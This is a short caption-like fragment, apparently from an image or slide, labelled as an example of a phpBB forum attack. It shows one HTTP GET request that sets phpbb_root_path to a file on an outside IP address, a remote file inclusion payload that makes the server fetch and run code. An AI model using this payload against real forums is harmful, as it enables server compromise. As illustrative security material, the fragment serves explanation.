 Example: php. BB forum attack GET /modules/Forums/admin_styles. php? phpbb_root_path=http: // 81. 174. 26. 111/cmd.